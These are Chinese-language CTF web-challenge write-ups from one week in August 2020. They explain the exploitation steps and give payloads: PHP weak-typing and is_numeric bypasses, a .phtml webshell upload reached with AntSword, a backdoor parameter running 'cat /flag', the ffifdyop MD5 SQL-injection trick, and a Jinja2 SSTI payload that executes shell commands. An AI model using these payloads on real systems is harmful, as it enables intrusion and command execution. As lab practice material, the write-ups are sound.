week20200803-20200809
Week 4<2020.08.03 - 2020.08.09>
[ACTF2020 新生赛]BackupFile
网页给出提示Try to find out source file!
访问备份文件:/index.php.bak
源代码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16include_once "flag.php";
if(isset($_GET['key'])) {
$key = $_GET['key'];
if(!is_numeric($key)) {
exit("Just num!");
}
$key = intval($key);
$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
if($key == $str) {
echo $flag;
}
}
else {
echo "Try to find out source file!";
}
即:
以GET方式传参,key值等于”123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3”(字符串)
key值要求为数字
考点:
PHP的弱类型特性,int和string是无法直接比较的,php会将string转换成int然后再进行比较,转换成int比较时只保留数字,第一个字符串之后的所有内容会被截掉
payload: /?key=123
flag{32bbbcc8-df1b-419c-b0f7-fc8fe3bd9e48}
[极客大挑战 2019]BuyFlag
查看源代码,/pay.php
网页源代码注意到:1
2
3
4
5
6
7
8if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}
burpsuite拦截:
repeater:

绕过is_numeric()的方法:
php中的is_numeric()漏洞
is_numeric函数对于空字符%00,无论是%00放在前后都可以判断为非数值,而%20空格字符只能放在数值后。所以,查看函数发现该函数对对于第一个空格字符会跳过空格字符判断,接着后面的判断!

提示 Flag need your 100000000 money

注:这里也可以用科学计数法绕过
[网鼎杯 2018]Fakebook
[ACTF2020 新生赛]Upload
随便上传一个文件
报错:

抓包,修改后缀为.phtml,内容是
1 | GIF89a |
上传成功

蚁剑连接,在根目录下找到flag
flag{9b3cc74d-daad-4ad2-a788-82c9d0c3ec16}
[ZJCTF 2019]NiZhuanSiWei
网页代码:
1 | $text = $_GET["text"]; |
flag{77a1ae97-c1ad-44d3-b1e0-99c77f190391}
[强网杯 2019]高明的黑客
利用脚本寻找利用点
分析脚本(转载https://blog.csdn.net/a3320315/article/details/102945940)
1 | import os |
payload/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
flag{9b7d075f-096d-42b2-8cf6-69d0fbf34c12}
[BJDCTF2020]Easy MD5
考点:
password=’”.md5($pass,true).”‘
ffifdyop,这个点的原理是 ffifdyop 这个字符串被 md5 哈希了之后会变成 276f722736c95d99e921722cf9ed621c,这个字符串前几位刚好是 ‘ or ‘6,
而 Mysql 刚好又会吧 hex 转成 ascii 解释,因此拼接之后的形式是1select * from ‘admin’ where password=’’ or ‘6xxxxx’等价于 or 一个永真式,因此相当于万能密码,可以绕过md5()函数
md5 bypass
md5()或者sha1()之类的函数计算的是一个字符串的哈希值,对于数组则返回false,如果$a和$b都是数组则双双返回FALSE, 两个FALSE相等得以绕过
[BJDCTF 2nd]fake google
一通乱试看到页面注释有<!--ssssssti & a little trick -->
payload
1 | ?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %} |
找到flag位置
paylaod1
?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}{% endif %}{% endfor %}
回显flag
